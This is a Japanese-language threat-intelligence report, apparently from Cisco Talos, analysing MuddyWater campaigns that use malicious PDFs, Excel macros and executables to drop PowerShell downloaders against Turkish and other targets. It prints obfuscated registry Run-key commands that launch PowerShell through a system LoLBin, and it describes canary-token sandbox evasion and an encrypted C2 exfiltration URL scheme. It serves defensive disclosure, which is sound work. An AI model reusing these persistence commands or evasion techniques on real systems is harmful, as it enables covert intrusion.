- Cisco Talos は政府機関と協力し、トルコの民間組織を標的とした新しい攻撃を確認しました。

- 今回の攻撃を実行しているのは MuddyWater の可能性が高いと考えられます。先ごろ米国のサイバー軍

によりイランの情報安全保障省(MOIS)が背後にいると指摘された APT グループです。

によりイランの情報安全保障省(MOIS)が背後にいると指摘された APT グループです。 - 悪意のある PDF、XLS ファイル、Windows 実行ファイルを利用して、標的の企業への最初の足掛かりとなる悪意のある PowerShell ベースのダウンローダーを展開します。難読化された PowerShell ベースのダウンローダーなどスクリプトベースのコンポーネントを使用する MuddyWater の手口は、2021 年 1 月の米国サイバー軍のアドバイザリでも指摘されていました。

- また、カナリアトークンを使って感染した標的を追跡しています。これは、同グループの新たな戦術、手法、手順(TTP)です。

- 今回の攻撃で使用されたカナリアトークンを利用する手口は、サンドボックスベースの検出システムを回避する手段でもある可能性があります。

- MuddyWater のように強い動機を持つ攻撃者は、不正アクセスを使用してスパイ活動や知的財産の窃取

を行う可能性があります。また、企業を標的としてランサムウェア

を行う可能性があります。また、企業を標的としてランサムウェア や破壊的なマルウェアを展開することも考えられます。

や破壊的なマルウェアを展開することも考えられます。

概要

MuddyWater は、米国、ヨーロッパ、中東、南アジアに広がる組織に対してさまざまな攻撃を展開してきました。

同グループが採用している典型的な TTP としては、感染チェーンで PowerShell や Visual Basic などの言語を使用したスクリプトを多用することや、環境寄生型バイナリ(LoLBin)を頻繁に使用することが挙げられます。

Cisco Talos は最近、トルコのユーザーを標的とした MuddyWater による攻撃を確認しました。最初の感染ベクトルとして、悪意のある PDF と Microsoft Office ドキュメント(不正ドキュメント)が使用されています。不正ドキュメントには、トルコの保健省や内務省の公文書に見せかけた名前が付けられていました。

感染後は、エンドポイントに展開された一連のスクリプトが実行されます。これらのスクリプトが追加のペイロードのダウンローダーおよび展開ツールとして機能します。

今回、同グループの攻撃では初めてトークンの使用も確認されました。トークンは、悪意のあるアーティファクトにより標的が感染したことを知らせるためのものです。

攻撃者 MuddyWater

MERCURY または Static Kitten としても知られる MuddyWater は、最近、米国サイバー軍![]() によってイランの情報安全保障省(MOIS

によってイランの情報安全保障省(MOIS![]() )が背後にいると指摘された APT グループです。2017 年

)が背後にいると指摘された APT グループです。2017 年![]() にはすでに活動を開始しており、アメリカ、ヨーロッパ、アジアの各国で価値の高い標的に対して頻繁に攻撃を行っています。その目的は次の 3 つです。

にはすでに活動を開始しており、アメリカ、ヨーロッパ、アジアの各国で価値の高い標的に対して頻繁に攻撃を行っています。その目的は次の 3 つです。

- スパイ活動:中東における国民国家の政治的支配をサポートします。国家の利益を動機とする攻撃者としては普通の活動です。

- 知的財産の窃取

:国民国家にとっての経済的利益を実現します。民間団体

:国民国家にとっての経済的利益を実現します。民間団体 のほか大学や研究機関などの政府の関係機関に対して攻撃を行っているのは、この目的のためです。

のほか大学や研究機関などの政府の関係機関に対して攻撃を行っているのは、この目的のためです。 - ランサムウェア攻撃:MuddyWater は以前、侵入の証拠の破壊や民間組織の業務妨害のために、Thanos などのランサムウェア

を攻撃対象のネットワークに展開しようとしたことがあります。

を攻撃対象のネットワークに展開しようとしたことがあります。

同グループは、コマンド アンド コントロール(C2)に接続する手口の一環として DNS を頻繁に使用しますが、ホスティングサーバーとの最初の接続は HTTP 経由で行います。最初のペイロードでは、感染の初期段階をサポートするため、通常 PowerShell と Visual Basic スクリプトを LoLBin と併せて使用します。

攻撃の標的はトルコ

2021 年 11 月に確認された攻撃を実行したのは MuddyWater グループの可能性が高いと Talos では考えています。標的となっているのは、トルコ科学技術研究会議(Tubitak)![]() をはじめとするトルコの政府機関です。攻撃では、悪意のある Excel ドキュメント(XLS 不正ドキュメント)と、ファイル ホスティング ドメイン「snapfile[.]org」に保存されている実行ファイルが使用されていました。PDF ドキュメントの形式で被害者に配布され、その中にリンクが埋め込まれています。

をはじめとするトルコの政府機関です。攻撃では、悪意のある Excel ドキュメント(XLS 不正ドキュメント)と、ファイル ホスティング ドメイン「snapfile[.]org」に保存されている実行ファイルが使用されていました。PDF ドキュメントの形式で被害者に配布され、その中にリンクが埋め込まれています。

これらの不正ドキュメントは、攻撃者が制御する Web サイトや公開されているメディア共有 Web サイトでホストされており、悪意のある PDF によりダウンロードされます。PDF は、標的が不正ドキュメントをダウンロードして開くように細工されています。これまでに確認された MuddyWater による同様の攻撃例から見て、これらの PDF が最初の攻撃ベクトルとして機能した可能性が高いと思われます。また、同グループが実行したスピアフィッシング攻撃の一環として、電子メールで PDF が配布されたものと考えられます。

悪意のある Excel シートの分析

Talos は、トルコ語のファイル名が付けられた悪意のある Microsoft Excel スプレッドシートファイルを複数特定しました。これらのファイルの一部には、トルコの保健省や内務省の公文書に見せかけた名前が付けられていました。

「Teklif_form_onaylı.xls」という名前のファイルも検出されています。ファイル名を英訳すると「Offer_form_approved.xls」になります。今回の攻撃で展開されていた不正ドキュメントを分析すると、完全に難読化されたバージョンに至るまでの実装の進化がはっきりと見て取れます。

不正ドキュメントにはいくつか巧妙な変更が加えられており、テストされていました。まるで別のバージョンのようなものもありました。古いドキュメントのメタデータを見ると、タイトルが「Sayyid」、作成者が「Aurelia」になっているなど、ある程度の情報が含まれていました。また、こうした初期バージョンは難読化されていない PowerShell ペイロードで構成されており、ドキュメントのコメントフィールドに入力されていました。その後のバージョンでは、さまざまな悪意のあるコードブロックが徐々に難読化されていました。

現在の不正ドキュメントでは、感染チェーンを実装するために悪意のある VBA マクロが使用されています。以下で説明しますが、すべての不正ドキュメントに含まれるマクロには全体として大きな変更は加えられておらず、一連の同じ機能を果たします。

永続化

VBA マクロで実装された感染チェーンは、感染したエンドポイントで 3 つの重要なアーティファクトを作成します。

- 永続化のためのレジストリキー

- 悪意のある VB スクリプトの中間コンポーネント。永続化のためにマクロで設定される

- 悪意のある PowerShell ベースのダウンローダースクリプト。これが感染後の実際のペイロード展開ツールであり、感染したエンドポイントで任意のコードを実行するために使用される

VB スクリプトの永続性を設定するために、感染したエンドポイントで悪意のあるレジストリの Run キーが作成されます。

HKCU\Software\Microsoft\windows\CurrentVersion\Run | <random>

今回の攻撃では、LoLBin を使用して悪意のある VBScript を実行しています。

中には、オペレーティングシステムの一部である pcwutl.dll という LoLBin DLL を利用して、再起動時や再ログイン時に VBScript を実行しているケースもあります。LoLBin の利用はラテラルムーブメントの手法としてはかなり一般的ですが、悪意のあるペイロードを実行するために LoLBin が使用されることはあまりありません。

トークンの追跡

不正ドキュメントが進化するにつれてメタデータの情報の一部は削除または一般化され、最新バージョンは難読化された PowerShell ペイロード(コメントフィールドに入力)で構成されています。

悪意のある各 VBA マクロは一連の同じ機能で構成され、悪意のある VBS および PS1 スクリプトを作成して再起動後の永続性を実現します。ただし、注目すべき機能が新たにマクロ機能に追加されました。最新バージョンの VBA コードでは、canarytokens.com のカナリアトークンに対して HTTP リクエストを行うことができます。

カナリアトークンは、ドキュメント、Web ページ、電子メールなどのオブジェクトに埋め込むことができるトークンです。オブジェクトが開かれると、canarytokens.com への HTTP リクエストが生成され、オブジェクトが開かれたことをトークンの所有者に通知します。

カナリアトークンは通常、マクロの実行中にサイレントモードで 2 回実行されます。canarytokens.com![]() の協力により、MuddyWater が作成したカナリアトークンのリストが、後述する IOC セクションに追加されました。

の協力により、MuddyWater が作成したカナリアトークンのリストが、後述する IOC セクションに追加されました。

カナリアトークンを使用することで、攻撃者は次のような目的を達成できます。

- トークンの追跡:悪意のあるコードを実行したエンドポイントを把握し、感染した標的を追跡する手段となります。

- トークンの追跡は、分析対策の手段である可能性があります。今回の攻撃では、最終的なペイロードをホストするサーバーは、トークンへのリクエストを 2 件ほぼ同時に受信した場合にのみペイロードを配布するようになっています。これにより、カナリアトークンに登録せず HTTP リクエストを使用してサーバーからペイロードのみをリクエストする研究者を阻止できます。

- トークンの追跡は、別の分析対策の手段としても利用できます。タイミングチェックです。感染チェーンは、PS1 ベースのダウンローダーと、カナリアトークンに対する 2 件の HTTP リクエストで構成されています。トークンリクエストとペイロードのダウンロードリクエストの間隔について合理的なタイミングチェックを行えば、自動分析が行われているかどうかが明らかになります。自動化されたサンドボックスシステムは通常、悪意のあるマクロを実行してトークンリクエストを生成します。また、レジストリの Run キーが作成されているか識別し、感染したユーザーを再ログインさせます。そして悪意のある PS1 を実行し、次のペイロードをダウンロードするリクエストを生成します。通常、サンドボックスベースの分析システムが分析環境を起動させるのは短時間なので、トークンリクエストとペイロードリクエストとの間隔が長く空くことはありません。HTTP トークンリクエストと PS1 がペイロードをリクエストする間隔がかなり短い場合、不正ドキュメントの自動分析が行われている可能性があるということです。したがって、これを利用して感染したエンドポイントからのペイロードリクエストをブロックできます。

- トークンの追跡は、ペイロードサーバーのブロックを検出する手段にもなります。トークンへのリクエストばかりを受信し続けていて、ペイロードサーバーへのリクエストがない場合は、ペイロードサーバーがブロックされているということであり、どのエンドポイントでブロックされているかも分かります。

VB スクリプトの中間コンポーネント(VBS)

VBS ファイルは、マクロによってディスクにドロップされた PowerShell スクリプトを実行するだけのプログラムです。

エンドポイントで PS1 を実行する VBS

悪意のある PowerShell ベースのダウンローダー

今回の攻撃で展開された PowerShell スクリプトは、感染したエンドポイントで次のペイロード(同じく PS1 スクリプト)をダウンロードして実行するためのものです。この PS1 スクリプトは、不正ドキュメントのメタデータに存在し、マクロによって削除されます。

不正ドキュメントの初期バージョンは難読化されていない PS1 スクリプトで構成されていましたが、新しいバージョンは難読化されています。

PS1 ダウンローダースクリプト

リモートロケーションから別の PowerShell をダウンロードして実行する PowerShell スクリプトです。区切り文字「|」とスクリプトを実行するユーザー名が付加されたカスタム ユーザー エージェントを使い、40 秒のカスタムタイムアウトを取って 2 回試行されます。「|」が付加されていないバージョンもあります。

ペイロードのダウンロードを長いタイムアウトを取って 2 回試行していることからも、カナリアトークンが分析対策に有効であることが分かります。C2 が最終的なペイロードを配布する前にカナリアトークンがアクセスされたかどうかを確認するためには、もっと時間がかかる可能性があります。最終的なペイロードは取得できませんでしたが、テストの結果はペイロードを配布する前に何らかの検証プロセスが実行されていたことを示唆しています。

感染チェーン

今回の攻撃では、リンクを埋め込んだ PDF ファイルを使用してペイロードを配布しています。Talos は、メタデータの作成者が「nejla」となっている PDF ファイルを少なくとも 2 つ検出しました。PDF ファイルを開くと通常はエラーメッセージが表示されます。問題を解決するには、正しい形式(拡張子)でドキュメントを開くためにリンクをクリックするようにユーザーに促す内容です。

ダウンロードボタンをクリックすると、エンドポイントが第 2 ステージ(悪意のある XLS ファイルまたは Windows 実行ファイルのいずれか)を受け取ります。

不正ドキュメントを使用した感染チェーンは次のとおりです。

悪意のある実行ファイルベースの感染チェーン

感染チェーンの最初の配布メカニズムでは、悪意のある PDF ファイルが第 1 ステージです。通常、PDF ファイルのダウンロードボタンが参照している URL は悪意のある XLS ファイルをホストしており、このファイルに後続の VBS および PS1 スクリプトを展開するマクロが含まれています。

ただし最近になって感染チェーンの亜種が確認されました。悪意のある XLS ファイルの代わりに、感染チェーンで Windows 実行ファイル(EXE)を配布する URL を参照する PDF が使用されています。

EXE は、中間の VBS と最終的な PS1 ベースのダウンローダーで構成される同様の感染チェーンを実装するためのものです。

トルコ

通常、EXE にはトルコ語の名前が付けられており、悪意のある PDF を介して配布されるか、個別に配布される可能性があります。一例として、「Surec_No_cc2021-pdf377811f-66ad-4397-bd35-3247101e2fda-eta332018.exe」という実行ファイルがありました。ファイル名の頭の「Surec」はトルコ語で、英訳すると「Period_No_<…>32018.exe」になります。

サンプルが実行されると、一時フォルダにテキストファイルがドロップされます。これは実際はテキストファイルではなく、おとりとして使用される 16 進数形式の PDF または Office 形式の偽ドキュメントです。実行中、偽ドキュメントの 16 進表現は 16 進化され、読み取り可能なコピーが %temp% フォルダに作成されます。その後、偽ドキュメントがシステムの PDF またはドキュメントリーダーによって開かれ、攻撃対象に表示されます。

EXE ベースの脅威ベクトルで使用される偽ドキュメントの 1 つ(コンテンツは不正ドキュメントと EXE を配布する最初の PDF ファイルと同様)

偽ドキュメントが表示されると、実行ファイルはメインの悪意のあるタスク(リモートロケーションから提供される悪意のある PowerShell スクリプトのダウンロードと実行)を開始します。ここでは、不正ドキュメントベースの感染チェーンで使用されていた中間 VBS スクリプトが、PowerShell ベースの実装に置き換わっています。

まず、ユーザーのホームフォルダにディレクトリが作成され、2 つの PowerShell スクリプトを保存するためにこのディレクトリが使用されます。

- 展開スクリプト「.CloudCache.conf」(ディスクから次のステージを有効にするために使用)

- ダウンローダースクリプト「.CloudDrive.conf」(リモートロケーションから次のステージをダウンロードしてエンドポイントで実行するために使用)

不正ドキュメントベースの感染と同様に、永続化のために、レジストリキーが HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\RUN | <アプリケーション名> に作成されます。

例:

HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\RUN | CloudDrive

レジストリの Run キーは、LoLBin を利用してペイロードを実行します。この場合は SyncAppvPublishingServer.vbs![]() を使用して PowerShell コードを実行し、展開スクリプト「.CloudCache.conf」に格納されているコードを実行します。

を使用して PowerShell コードを実行し、展開スクリプト「.CloudCache.conf」に格納されているコードを実行します。

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]

"CloudDrive"="C:\\Windows\\System32\\SyncAppvPublishingServer.vbs \"n;.('{2}{0}{1}' -f[string][char][int]101,[string][char][int]88,'i')((.('{2}{0}{1}' -f[string][char][int]101,[string][char][int]88,'i')((Get-content $env:USERPROFILE\\.CloudDrive\\.CloudCache.conf))))\""

展開スクリプトは、ダウンローダー(2 つ目の PS1 スクリプト)のコンテンツを base64 で復号し、エンドポイントで実行します。

展開ツール PS1「.CloudCache.ps1」の内容

2 つ目の PS1 スクリプトは、感染したエンドポイントで実行される次のステージの PowerShell コードの実際のダウンローダーです。次のステージの PowerShell コードをリモートロケーションからダウンロードし、感染したエンドポイントで実行します。

ダウンローダースクリプト

残念ながら、最終的なペイロードをダウンロードすることはできませんでした。

パキスタン

2021 年 8 月に同グループが展開した別のバージョンの実行ファイルは、パキスタンの機関を標的にしたものでした。現時点では、トルコのユーザーを標的として 2021 年 11 月に実行された攻撃が、このパキスタン関連の活動の延長線上にあるものなのかどうかは不明です。

パキスタンを標的とする実行ファイルも、攻撃対象に表示する偽ドキュメントと、その後の PowerShell ベースのダウンローダースクリプトで構成されています。

システム上のアーティファクトを永続化するためにレジストリの Run キーも使用します。ただし、感染チェーンには違いが見られました。

- 前述した最新の感染チェーンでは展開スクリプトとして PS1 スクリプトが使用されていますが、パキスタンを標的とする攻撃では使われませんでした。

- 代わりにレジストリの Run キーを設定し、vbs

を介してダウンローダースクリプトを直接実行していました。

を介してダウンローダースクリプトを直接実行していました。

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]

"OwnDrive"="C:\\Windows\\System32\\SyncAppvPublishingServer.vbs \"n;.('{2}{0}{1}' -f[string][char][int]101,[string][char][int]88,'i')([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String((Get-content

$env:USERPROFILE\\.VirtualBoxer\\.VirtualBoxer.conf))))\""

この攻撃で使用されたダウンローダースクリプトには、感染を C2 サーバーに登録するために、コンピュータ名などの予備データを収集する機能があります。

その後、スクリプトは C2 にアクセスして、PowerShell コマンドの実行を要求します。受信した応答はインプラントによって解析され、C2 によって返されたコンピュータ名が現在のコンピュータ名と一致するかどうかがチェックされます。一致した場合、対応する PowerShell コマンドが C2 によって発行されてエンドポイントで実行され、出力/応答が AES 暗号化されて C2 に返されます。

システムで実行されたコマンドの出力を返す URL は次のとおりです。

http://<C2 の IP アドレス>/images?guid=<base64 でエンコードされ AES 暗号化された出力>

また、これらすべての通信に使用されるユーザーエージェントは Googlebot/2.1(+http://www.google.com/bot.html)です。

PS1 ベースのダウンローダースクリプト

トークンの追跡

偽ドキュメントが次のリモートロケーションを参照することを確認しました。

hxxp://172.245.81[.]135:10196/Geq5P3aFpaSrK3PZtErNgUsVCfqQ9kZ9/Pan-op/gallery.jpg

以前確認されたパキスタンを標的とする MuddyWater の攻撃でも、これと同じサーバー上の同様の URL にアクセスしていました。

このサーバーをトークントラッカーとして使用し、攻撃で感染したエンドポイントをモニタリングしていた可能性が高いと考えられます。その後、トルコを標的として 2021 年 9 月に実行された攻撃(悪意のある Excel ドキュメントを使用した前述の攻撃)では、このトークン追跡システムはカナリアトークンに移行されました。

アルメニア

2021 年 6 月のアルメニアの電気通信部門を標的にした攻撃でも MuddyWater は同様の実行ファイルを使用していました。この攻撃で被害者に表示された偽ドキュメントは、Ericsson 社が Viva-MTS 社![]() (アルメニアの電気通信ソリューションプロバイダー)向けに提供した SSR(Smart Services Router)と Evolved Packet Gateway(EPG)に関する内部ガイド(MOP、Maintenance Operation Protocol)でした。

(アルメニアの電気通信ソリューションプロバイダー)向けに提供した SSR(Smart Services Router)と Evolved Packet Gateway(EPG)に関する内部ガイド(MOP、Maintenance Operation Protocol)でした。

電気通信関係の機関を標的とする際に使用された偽ドキュメント

注目すべきは、偽ドキュメントが 2021 年 6 月 6 日に作成され、6 月 8 日に変更されていることです。この偽ドキュメントを含む悪意のある実行ファイルは翌日の 6 月 9 日に生成されていました。したがって、攻撃者は偽ドキュメントのドラフトを作成していたか、すぐに攻撃対象にアクセスしてオリジナルのドキュメントを盗み出した可能性があります。そのうえで、これらの偽ドキュメントを使って同様に狙いを定めた標的を誘い込み、攻撃を拡大したものと思われます。

この攻撃で使用された悪意のある PowerShell ベースのダウンローダーを使用した感染チェーン全体は、2021 年 8 月に発生したパキスタンの機関を標的とした攻撃でも確認されました。

EXE ベースの感染チェーンは次のとおりです。

攻撃者の素性

Talos は、攻撃を実行しているのはイランが支援する MuddyWater である可能性が高いと考えています。この評価は、技術的指標と、攻撃者が採用している戦術、手法、手順(TTP)の両方に基づくものです。今回の調査で明らかになった攻撃の感染チェーンは、2020 年の Secureworks のレポート![]() で説明されているものとよく似ています。また、感染チェーンの重要な部分で使用された、信頼できるソースからの信頼度の高い IOC もあります。この IOC は、過去の MuddyWater の攻撃でも使用されていました。

で説明されているものとよく似ています。また、感染チェーンの重要な部分で使用された、信頼できるソースからの信頼度の高い IOC もあります。この IOC は、過去の MuddyWater の攻撃でも使用されていました。

機密情報を共有しているため、現時点では詳細を開示することはできません。ただ、この調査結果は、攻撃者の素性に関する信頼性の高い評価を裏付けるうえで十分重要であると評価しています。

今回の攻撃で使用された悪意のある XLS ファイルと実行ファイルは 2 つの悪意のあるファイルを展開します。ハードコードされた URL(ハードコードされた特定の IP アドレスを参照)を使用して最終的なペイロードを取得するローダーとダウンローダーです。Secureworks のレポートでも同様の手口(ただし、バッチファイルと PowerShell スクリプトを使用)が示されていますが、トルコの機関を対象とした攻撃では、単純なレジストリエントリで有効化される VBS または PS1 スクリプトが使用されています。どちらの場合も、主要な PowerShell スクリプトが実行するのは、悪意のあるペイロードを C2 からダウンロードすることだけです。

攻撃で使用された不正ドキュメントと付随するスクリプトのコードやメタデータの類似性は、以前検出された MuddyWater のアーティファクト![]() とかなり似ています。

とかなり似ています。

今回の攻撃と以前検出された MuddyWater アーティファクトに関連するアーティファクトを追跡するための信頼度の高い YARA ルールとしては、Florian Roth 氏によって作成された APT_MuddyWater_MalDoc_Feb20_1![]() があります。

があります。

今回の攻撃で展開された悪意のある PowerShell ダウンローダーによって使用された C2 の IP アドレスの 1 つである 185[.]118[.]167[.]120 は、2021 年 9 月のトルコの脅威アドバイザリにも記載されています。

トラキア大学の脅威アドバイザリの英訳![]()

トルコのトラキア大学![]() によるこのアドバイザリと USOM(トルコ国立サイバーインシデント対応センター)の発表には、APT レベルの攻撃に対する警告が含まれています。最初の攻撃ベクトルは電子メールサービスであり、攻撃者が所有する以下のアカウントから電子メールが送信されます。

によるこのアドバイザリと USOM(トルコ国立サイバーインシデント対応センター)の発表には、APT レベルの攻撃に対する警告が含まれています。最初の攻撃ベクトルは電子メールサービスであり、攻撃者が所有する以下のアカウントから電子メールが送信されます。

- sisterdoreencontreve@gmail[.]com

- lillianwnwindrope@gmail[.]com

- x.2020@gmail[.]com

- ubuntoubunto1398@gmail[.]com

- sara.1995a@gmail[.]com

このアドバイザリには C2 の IP アドレスがリストアップされていますが、これらは今回の攻撃でも確認されています。

- 185[.]118[.]167[.]120

- 185[.]118[.]164[.]165

- 185[.]118[.]164[.]195

- 185[.]118[.]164[.]213

太字で示している IP アドレス(上の 3 つ)は、悪意のある誘い込み用の XLS によってドロップされた PowerShell スクリプトによって、ペイロードをダウンロードするために使用されます。

Talos は、このアドバイザリに記載されている電子メールアドレス doctor.x.2020@gmail[.]com が、トルコを標的とした XLS と実行ファイルを使用する今回の攻撃で使用されていることを確認しました。

まとめ

ここ数年間、イランに関連のあるグループが世界中で悪質な攻撃を展開していることを Talos は確認してきました。2021 年には、イランの国営組織を標的としたサイバーセキュリティ インシデントも多発しました。これについてイラン政権は西側諸国によるもの![]() とし、報復を誓っていました。今回の攻撃が報復なのか、MuddyWater が通常行っている活動の一部に過ぎないのかは判断の難しいところです。

とし、報復を誓っていました。今回の攻撃が報復なのか、MuddyWater が通常行っている活動の一部に過ぎないのかは判断の難しいところです。

ただ、攻撃手法やツールの一部を変更したことからも、同グループに適応力があり、他国への攻撃を控えるつもりはないことが分かります。本記事では、MuddyWater が同じ国(今回の場合はトルコ)を標的に、異なるツールを使用して 2 つの別個の攻撃を実行している例を取り上げました。標的を侵害してスパイ活動を行う同グループの能力と動機についても説明しています。

リスク分析アプローチに基づいた多層防御戦略には最高の予防効果がありますが、優れたインシデント対応計画で常に補完する必要があります。インシデント対応計画は机上の演習でテストするだけでなく、攻撃者との実際の攻防で試されるたびに見直し改善しておくことが重要です。

カバレッジ



お客様がこの脅威を検出してブロックするための方法を以下に記載します。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、

Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Network/Cloud Analytics(Stealthwatch/Stealthwatch Cloud)は、ネットワークトラフィックを自動的に分析し、接続されているすべてのデバイスで、望ましくない可能性があるアクティビティをユーザーに警告します。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトをテストします。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

この脅威の Snort SID は、58929 ~ 58938 です。

Orbital クエリ

Cisco Secure Endpoint ユーザーは、Orbital Advanced Search![]() を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。類似の脅威に対応する OSquery の具体例については、以下をクリックしてください。

を使用して複雑な OSquery を実行し、エンドポイントが特定の脅威に感染しているかどうかを確認できます。類似の脅威に対応する OSquery の具体例については、以下をクリックしてください。

IOC(侵入の痕跡)

今回の調査への協力、サポート、情報提供に関して Thinkst Canary![]() に謝辞を述べたいと思います。

に謝辞を述べたいと思います。

ハッシュ

8d6ed63f2ffa053a683810f5f96c76813cdca2e188f16d549e002b2f63cee001

42aa5a474abc9efd3289833eab9e72a560fee48765b94b605fac469739a515c1

d3ecc4137fc9a6d7418b4780864baf64cf7417d7badf463dff6ea48cd455915b

9991b185c9e9732501e0c2bd841e32a4022f0735a0527150bc8e64ac363d409d

d9de66497ad189d785d7535ab263e92ffad81df20b903c5e1d36859b4ed38b6d

5cdc7dd6162a8c791d50f5b2c5136d7ba3bf417104e6096bd4a2b76ea499a2f4

26ed7e89b3c5058836252e0a8ed9ec6b58f5f82a2e543bc6a97b3fd17ae3e4ec

a8701fd6a5eb45e044f8bf150793f4189473dde46e0af8314652f6bf670c0a34

b726f4dd745891070f2e516d5d4e4f2f1ce0bf3ff685dc3800455383f342e54d

c9931382f844b61a002f83db1ae475953bbab449529be737df1eee8b3065f6eb

fcdd38ff378605c66333429d9df2242fbce25a5f69f4d6d4c11d9613bcb409b0

c13cb1c9277324534075f807a3fcd24d0d3c024197c7437bf65db78f6a987f7a

450302fb71d8e0e30c80f19cfe7fb7801b223754698cac0997eb3a3c8e440a48

b1e30cce6df16d83b82b751edca57aa17795d8d0cdd960ecee7d90832b0ee76c

921b4520b75fcd0071944a483d738223b222ba101e70f2950fbfbc22afbdb5d0

d7de68febbbdb72ff820f6554afb464b5c204c434faa6ffe9b4daf6b691d535f

8b9be9e4d18c5fc71cd12dbfd60ea41eb88a07497e96faa2ba20fdc929b32c0b

7dc49601fa6485c3a2cb1d519794bee004fb7fc0f3b37394a1aef6fceefec0c8

a69fee382cf86f9e457e0688932cbd00671d0d5218f8043f1ee385278ee19c8c

63e404011aeabb964ce63f467be29d678d0576bddb72124d491ab5565e1044cf

6910ddb58aee9a77e7bb9cadef9e6280a9b5b495edf0b6538cf8bdc1db8b1f4c

d851badfcf3b3a8b4210bdb33948d0d1d918ec6bf0f1f85cbae6bb8feec7cd74

aa72f1543d4a4e6ecbfc2da0167f5601c5c692bed73243cf01f616bc4af68afe

8f255a1f2e17828a5b9205d6991e2c85c3320311da28048785262396cbc568c7

cddd5514b7ed3d33ff8eaa16b7b71621ced857755246683e0d28c4650ea744bf

b4d0161ecab5a7847d325c88ce1a4fc2ca2e11fad0b77638b63ae1781c8b5793

f6569039513e261ba9c70640e6eb8f59a0c72471889d3c0eaba51bdebb91d285

28f2198f811bbd09be31ad51bac49ba0be5e46ebf5c617c49305bb7e274b198c

04d6ed9c6d4a37401ad3c586374f169b0aa8d609710bdcf5434d39e0fd4ed9bd

69e3a454c191ee38663112cf5358a54cca1229188087ed18e92bc9c59b014912

dc28b5e878152b5305b8d251019895caa56a7a95a68eccb89a6ecc41da8aadb9

IPS

137.74.131[.]16

185.118.167[.]120

185.118.164[.]165

185.118.164[.]195

185.118.164[.]213

149.202.242[.]84

5.199.133[.]149

88.119.170[.]124

185.118.164[.]165

7.236.212[.]22

172.245.81[.]135

185.141.27[.]211

URL

hxxp://185.118.167[.]120/

hxxp://137.74.131[.]16:443/

hxxp://185.141.27[.]211:443/

hxxp://149.202.242[.]84:443/

hxxp://172.245.81[.]135:10196/Geq5P3aFpaSrK3PZtErNgUsVCfqQ9kZ9/ef4f0d9af47d737076923cfccfe01ba7/layer.jpg

hxxp://172.245.81[.]135:10196/Geq5P3aFpaSrK3PZtErNgUsVCfqQ9kZ9/Pan-op/gallery.jpg

hxxps://snapfile[.]org/d/c7817a35554e88572b7b

hxxps://snapfile[.]org/d/0c88a47c3160338bbb68

hxxp://snapfile[.]org/756a12c43a0fb8d56fbf

hxxps://snapfile[.]org/5bc3985cf17565a97dbd

hxxps://snapfile[.]org/55e1c83e920bb7dc949c

hxxp://canarytokens[.]com/about/d3g23n4gdcrep20q3wzm153xn/index.html

hxxp://canarytokens[.]com/tags/traffic/images/azp6ai8pg5aq0c619ur0qzi6h/

hxxp://canarytokens[.]com/tags/traffic/images/azp6ai8pg5aq0c619ur0qzi6h/post.jsp

MuddyWater が使用するその他のカナリアトークン

oy80la8r9iyub22nbhb7wvxrk

kbu1xo0s8ktfxrzsn9iuei3e9

azp6ai8pg5aq0c619ur0qzi6h

o1txrtd8gn7i9rt159k5baoys

smnszrsk7gqjplt0j1idwjrcr

agsbmym5re3whgnd5a8kzntai

60ld4guht70xby71u3io4w43n

lmbvetj0iif8dwjgutckpppq3

kc7snpabrp9z0wp1p1klqgkr9

04p62zz698bdzv2fdbgupdm4j

mpei7e608jb22i90z9x8g0gdu

qut1gl1r6ywzgs1ts922sxtqv

09xzzwe761avzxxmyzi85r7hv

nx4fiakqe1gc02hrnlv8fyis4

b90963gx06jykhz61kv534zcm

bruhtg2dtbzk7j1fsttxga85e

